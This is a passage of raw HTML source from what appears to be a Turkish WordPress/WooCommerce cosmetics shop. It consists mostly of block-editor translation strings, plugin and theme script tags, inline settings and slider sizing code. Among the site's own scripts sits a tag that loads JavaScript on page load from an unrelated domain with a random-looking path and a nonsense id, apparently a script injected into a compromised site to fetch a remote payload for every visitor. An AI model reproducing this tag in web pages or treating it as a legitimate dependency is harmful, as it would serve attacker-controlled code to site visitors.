distortion.":["G\u00f6rsel bozulma olmadan s\u0131n\u0131rland\u0131r\u0131ld\u0131."],"First page":["\u0130lk sayfa"],"paging\u0004%1$s of %2$s":["%1$s \/ %2$s"],"Last page":["Son sayfa"],"Select text across multiple blocks.":["Birden fazla bloktan metin se\u00e7in."],"%d pattern found":["%d model bulundu","%d model bulundu"],"Pattern Directory":["Model dizini"],"Theme & Plugins":["Tema ve eklentiler"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Modeller, <Link>WordPress.org Model Dizini<\/Link> \u00fczerinden al\u0131nabilir, etkin teman\u0131n i\u00e7inde olabilir veya bu sitedeki kullan\u0131c\u0131lar taraf\u0131ndan olu\u015fturulabilir. Yaln\u0131zca bu sitede olu\u015fturulan modeller e\u015fitlenebilir."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/wordpress.org\/patterns\/"],"%d category button displayed.":["%d kategori d\u00fc\u011fmesi g\u00f6r\u00fcnt\u00fclendi.","%d kategori d\u00fc\u011fmesi g\u00f6r\u00fcnt\u00fclendi."],"No results found":["Sonu\u00e7 bulunamad\u0131"],"Only images can be used as a background image.":["Arka plan g\u00f6rseli olarak yaln\u0131zca g\u00f6rseller kullan\u0131labilir."],"Background image":["Arka plan g\u00f6rseli"],"Drop to upload":["Y\u00fcklemek i\u00e7in buraya b\u0131rak\u0131n"],"Block name reset to: \"%s\".":["Blok ad\u0131 \"%s\" olarak s\u0131f\u0131rland\u0131."],"Block name changed to: \"%s\".":["Blok ad\u0131 \"%s\" olarak de\u011fi\u015ftirildi."],"Ungroup":["Grubu \u00e7\u00f6z"],"Image settings\u0004Settings":["Ayarlar"],"patterns\u0004All":["T\u00fcm\u00fc"],"Link copied to clipboard.":["Ba\u011flant\u0131 panoya kopyaland\u0131."],"Repeat":["Yinele"],"Drop shadow":["Alt g\u00f6lge"],"Drop shadows":["Alt g\u00f6lgeler"],"Border & Shadow":["Kenarl\u0131k ve g\u00f6lge"],"Manage the inclusion of blocks added automatically by plugins.":["Eklentiler taraf\u0131ndan otomatik olarak eklenen bloklar\u0131n kat\u0131lmas\u0131n\u0131 y\u00f6netin."],"patterns\u0004Synced":["E\u015fitlenmi\u015f"],"patterns\u0004Not synced":["E\u015fitlenmemi\u015f"],"Select parent block: %s":["\u00dcst blo\u011fu se\u00e7in: %s"],"No transforms.":["Herhangi bir d\u00f6n\u00fc\u015f\u00fcm yok."],"Multiple blocks selected":["Birka\u00e7 blok se\u00e7ilmi\u015f"],"Locked":["Kilitli"],"screen sizes\u0004All":["T\u00fcm\u00fc"],"Link to image file":["G\u00f6rsel dosyas\u0131na ba\u011flant\u0131"],"Link to attachment page":["Ek dosya sayfas\u0131na ba\u011flant\u0131"],"Link CSS class":["Ba\u011flant\u0131 CSS s\u0131n\u0131f\u0131"],"Scale the image with a lightbox effect.":["G\u00f6rseli Lightbox etkisiyle \u00f6l\u00e7eklendirir."],"Scales the image with a lightbox effect":["G\u00f6rseli Lightbox etkisiyle \u00f6l\u00e7eklendirir"],"Disable enlarge on click":["T\u0131kland\u0131\u011f\u0131nda b\u00fcy\u00fctmeyi devre d\u0131\u015f\u0131 b\u0131rak"],"%s block.":["%s blok.","%s blok."],"%s element.":["%s bile\u015fen.","%s bile\u015fen."],"%s settings.":["%s ayarlar\u0131."],"%s styles.":["%s stilleri."],"%s.":["%s."],"Be careful!":["Dikkatli olun!"],"Focal point":["Odak noktas\u0131"],"Blocks can't be inserted into other blocks with bindings":["Bloklar ba\u011flant\u0131l\u0131 bloklar\u0131n i\u00e7erisine yerle\u015ftirilemez."],"Manual":["El ile"],"Image has a fixed width.":["G\u00f6rselin sabit bir geni\u015fli\u011fi var."],"Add background image":["Arka plan g\u00f6rseli ekle"],"Background image: %s":["Arka plan g\u00f6rseli: %s"],"No background image selected":["Arka plan g\u00f6rseli se\u00e7ilmedi."],"Size option for background image control\u0004Cover":["Kapla"],"Size option for background image control\u0004Contain":["Kapsa"],"Size option for background image control\u0004Tile":["D\u00f6\u015fe"],"Background image width":["Arka plan g\u00f6rseli geni\u015fli\u011fi"],"Grid span":["Izgara a\u00e7\u0131kl\u0131\u011f\u0131"],"Column span":["S\u00fctun aral\u0131\u011f\u0131"],"Row span":["Sat\u0131r aral\u0131\u011f\u0131"],"Grid placement":["Izgara yerle\u015fimi"],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Bu blok de\u011fi\u015ftirmelere izin veriyor. Ad\u0131n\u0131 de\u011fi\u015ftirmek, bu modelin di\u011fer \u00f6rneklerine girilen i\u00e7erikte sorunlara neden olabilir."],"Collapse all other items.":["T\u00fcm di\u011fer \u00f6\u011feleri daralt."],"Create a group block from the selected multiple blocks.":["Se\u00e7ili \u00e7oklu bloklardan bir blok grubu olu\u015fturun."],"block toolbar button label and description\u0004This block is connected.":["Bu blok ba\u011fl\u0131."],"block toolbar button label and description\u0004These blocks are connected.":["Bu bloklar ba\u011fl\u0131."],"Generic label for pattern inserter button\u0004Add pattern":["Model ekle"],"Selected blocks are grouped.":["Se\u00e7ili bloklar gruplanm\u0131\u015f."],"This block is locked.":["Bu blok kilitli."],"font style\u0004Oblique":["E\u011fik"],"font weight\u0004Extra Black":["Ekstra Siyah"],"Grid items can be manually placed in any position on the grid.":["Izgara \u00f6\u011feleri, \u0131zgaradaki herhangi bir konumda manuel olarak yerle\u015ftirilebilir."],"Grid items are placed automatically depending on their order.":["Izgara \u00f6geleri, s\u0131ralar\u0131na ba\u011fl\u0131 olarak otomatik olarak yerle\u015ftirilir."],"Grid item position":["Izgara \u00f6ge konumu"],"Background size, position and repeat options.":["Arka plan boyutu, konumu ve tekrarlama se\u00e7enekleri."],"Intrinsic block width in flex layout\u0004Fit":["S\u0131\u011fd\u0131r"],"Block with expanding width in flex layout\u0004Grow":["B\u00fcy\u00fct"],"Block with fixed width in flex layout\u0004Fixed":["Sabitlenmi\u015f"],"Layout type":["Yerle\u015fim t\u00fcr\u00fc"],"Drop pattern.":["Modeli b\u0131rak."],"Drag and drop patterns into the canvas.":["Modelleri kanvasa s\u00fcr\u00fckleyip b\u0131rak\u0131n."],"Attributes connected to custom fields or other dynamic data.":["\u00d6zel alanlara veya di\u011fer dinamik verilere ba\u011fl\u0131 nitelikler."],"Unlock content locked blocks\u0004Modify":["De\u011fi\u015ftir"],"Empty %s; start writing to edit its value":["Bo\u015f %s; de\u011feri d\u00fczenlemek i\u00e7in yazmaya ba\u015flay\u0131n"],"font\u0004%1$s %2$s":["%1$s %2$s"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"Starter content":["Ba\u015flang\u0131\u00e7 i\u00e7eri\u011fi"],"You are currently in Write mode.":["\u015eu anda yazma modundas\u0131n\u0131z."],"You are currently in Design mode.":["\u015eu anda tasar\u0131m modundas\u0131n\u0131z."],"Manage link":["Ba\u011flant\u0131y\u0131 y\u00f6net"],"Link information":["Ba\u011flant\u0131 bilgileri"],"verb\u0004Upload":["Y\u00fckle"],"Nested blocks will fill the width of this container.":["\u0130\u00e7 i\u00e7e bloklar bu kapsay\u0131c\u0131n\u0131n geni\u015fli\u011fini dolduracakt\u0131r."],"file name\u0004unnamed":["isimsiz"],"Copy the selected block(s).":["Se\u00e7ilen blo\u011fu\/bloklar\u0131 kopyalay\u0131n."],"Cut the selected block(s).":["Se\u00e7ilen blo\u011fu\/bloklar\u0131 kesin."],"Paste the selected block(s).":["Se\u00e7ilen blo\u011fu\/bloklar\u0131 yap\u0131\u015ft\u0131r\u0131n."],"Styles copied to clipboard.":["Stiller panoya kopyaland\u0131."],"Block \"%s\" can't be inserted.":["\"%s\" blo\u011fu eklenemez."],"Full height":["Tam y\u00fckseklik"],"Select the features you want to lock":["Kilitlemek istedi\u011finiz \u00f6zellikleri se\u00e7in"],"Lock editing":["D\u00fczenlemeyi kilitle"],"Lock movement":["Hareketi kilitle"],"Lock removal":["Kald\u0131rmay\u0131 kilitle"],"action: convert blocks to group\u0004Group":["Grup"],"action: convert blocks to row\u0004Row":["Sat\u0131r"],"action: convert blocks to stack\u0004Stack":["Y\u0131\u011f\u0131n"],"action: convert blocks to grid\u0004Grid":["Izgara"],"Change design":["Tasar\u0131m\u0131 de\u011fi\u015ftir"],"Shuffle styles":["Stilleri kar\u0131\u015ft\u0131r"],"%d block moved.":["%d blok ta\u015f\u0131nd\u0131.","%d blok ta\u015f\u0131nd\u0131."],"Image cropped.":["G\u00f6rsel k\u0131rp\u0131ld\u0131."],"Image rotated.":["G\u00f6rsel d\u00f6nd\u00fcr\u00fcld\u00fc."],"Image cropped and rotated.":["G\u00f6rsel k\u0131rp\u0131ld\u0131 ve d\u00f6nd\u00fcr\u00fcld\u00fc."],"%d%%":["%%%d"],"Drag and drop an image or video, upload, or choose from your library.":["Bir resmi veya videoyu s\u00fcr\u00fckleyip b\u0131rak\u0131n, y\u00fckleyin veya k\u00fct\u00fcphanenizden se\u00e7in."],"Drag and drop an audio file, upload, or choose from your library.":["Bir ses dosyas\u0131n\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n, y\u00fckleyin veya k\u00fct\u00fcphanenizden se\u00e7in."],"Drag and drop an image, upload, or choose from your library.":["Bir g\u00f6rseli s\u00fcr\u00fckleyip b\u0131rak\u0131n, y\u00fckleyin veya k\u00fct\u00fcphanenizden se\u00e7in."],"Drag and drop a video, upload, or choose from your library.":["Bir videoyu s\u00fcr\u00fckleyip b\u0131rak\u0131n, y\u00fckleyin veya k\u00fct\u00fcphanenizden se\u00e7in."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["T\u00fcm ekran boyutlar\u0131 i\u00e7in ayn\u0131 de\u011ferin mi yoksa her ekran boyutu i\u00e7in benzersiz bir de\u011ferin mi kullan\u0131laca\u011f\u0131n\u0131 se\u00e7in."],"Focus on content.":["\u0130\u00e7eri\u011fe odaklan\u0131n."],"Edit layout and styles.":["Yerle\u015fimi ve stilleri d\u00fczenleyin."],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["Ara\u00e7lar, bloklar i\u00e7in farkl\u0131 etkile\u015fim setleri sa\u011flar. Basitle\u015ftirilmi\u015f i\u00e7erik ara\u00e7lar\u0131 (Yaz) ve geli\u015fmi\u015f g\u00f6rsel d\u00fczenleme ara\u00e7lar\u0131 (Tasarla) aras\u0131ndan se\u00e7im yap\u0131n."],"Enlarge on click":["T\u0131kland\u0131\u011f\u0131nda b\u00fcy\u00fct"],"None":["Hi\u00e7biri"],"Content":["\u0130\u00e7erik"],"Size":["Boyut"],"Theme":["Tema"],"Align":["Hizala"],"Next page":["Sonraki sayfa"],"Previous page":["\u00d6nceki sayfa"],"User":["Kullan\u0131c\u0131"],"Clear":["Temizle"],"Media Library":["Ortam kitapl\u0131\u011f\u0131"],"Audio":["Ses dosyas\u0131"],"Video":["Video"],"Insert from URL":["Adresten ekle"],"Replace":["De\u011fi\u015ftir"],"Link selected.":["Ba\u011flant\u0131 se\u00e7ildi."],"List view":["Liste g\u00f6r\u00fcn\u00fcm\u00fc"],"Grid view":["Izgara g\u00f6r\u00fcn\u00fcm\u00fc"],"Patterns list":["Model listesi"],"Alignment option\u0004None":["Hi\u00e7biri"],"URL":["Adres"],"Edit":["D\u00fczenle"],"Apply":["Uygula"],"Publish":["Yay\u0131nla"],"Undo":["Geri al"],"Advanced":["Geli\u015fmi\u015f"],"Save":["Kaydet"],"Name":["Ad"],"Done":["Bitti"],"Plugins":["Eklentiler"],"Preview":["\u00d6n izleme"],"Cancel":["Vazge\u00e7"],"Thumbnail":["K\u00fc\u00e7\u00fck g\u00f6rsel"],"Left":["Sol"],"Right":["Sa\u011f"],"Medium":["Orta"],"Full Size":["Tam boy"],"Caption":["Alt yaz\u0131"],"Media":["Ortamlar"],"Uncategorized":["Genel"],"Search":["Ara"],"Close":["Kapat"],"Black":["Siyah"],"White":["Beyaz"],"Width":["Geni\u015flik"],"Settings":["Ayarlar"],"Height":["Y\u00fckseklik"],"Default":["Varsay\u0131lan"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],", ":[", "],"Row":["Sat\u0131r"],"Column":["S\u00fctun"],"Paragraph":["Paragraf"],"Underline":["Alt\u0131 \u00e7izgili"],"Strikethrough":["\u00dczeri \u00e7izili"],"Cut":["Kes"],"Copy":["Kopyala"],"Border":["Kenar"],"Dimensions":["Boyutlar"],"Top":["\u00dcst"],"Bottom":["Alt"],"Source":["Kaynak"],"Insert link":["Ba\u011flant\u0131 ekle"],"Remove link":["Ba\u011flant\u0131y\u0131 kald\u0131r"],"Image":["G\u00f6rsel"],"Link":["Ba\u011flant\u0131"],"Remove":["Kald\u0131r"],"Colors":["Renkler"],"Large":["B\u00fcy\u00fck"],"Columns":["S\u00fctunlar"],"Move down":["A\u015fa\u011f\u0131 indir"],"Move up":["Yukar\u0131 \u00e7\u0131kar"],"Align right":["Sa\u011fa yasla"],"Align center":["Ortala"],"Align left":["Sola yasla"],"Rows":["Sat\u0131rlar"],"Back":["Geri"],"Color":["Renk"],"Paste URL or type to search":["\u0130nternet adresini yap\u0131\u015ft\u0131r\u0131n ya da arama yap\u0131n"],"Additional CSS":["Ek CSS"],"%s item":["%s \u00f6ge","%s \u00f6ge"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Error loading block: %s":["Blok y\u00fcklenirken sorun \u00e7\u0131kt\u0131: %s"],"Block rendered as empty.":["Blok bo\u015f olarak i\u015flendi."]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/build/index.js?ver=6.8.3" id="wcpcsup-gutenberg-js-js"></script>
<script type="text/javascript" id="wcpcsup-main-js-js-extra">
/* <![CDATA[ */
var main_js = {"handbag_svg":"https:\/\/panterkozmetik.com\/wp-content\/plugins\/woo-product-carousel-slider-and-grid-ultimate\/assets\/icons\/handbag.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/js/main.js?ver=6.8.3" id="wcpcsup-main-js-js"></script>
<script type="text/javascript" id="wcpcsup-swmodal-js-js-extra">
/* <![CDATA[ */
var wcpcsu_quick_view = {"ajax_url":"https:\/\/panterkozmetik.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/js/swmodal.js?ver=6.8.3" id="wcpcsup-swmodal-js-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/js/swiper-bundle.min.js?ver=6.8.3" id="wcpcsup-swiper-js-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https:\/\/panterkozmetik.com\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://panterkozmetik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panterkozmetik.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panterkozmetik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="preload" href="https://panterkozmetik.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//panterkozmetik.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//panterkozmetik.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//panterkozmetik.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive category category-uncategorized category-1 custom-background wp-theme-Avada theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-5 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="#" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
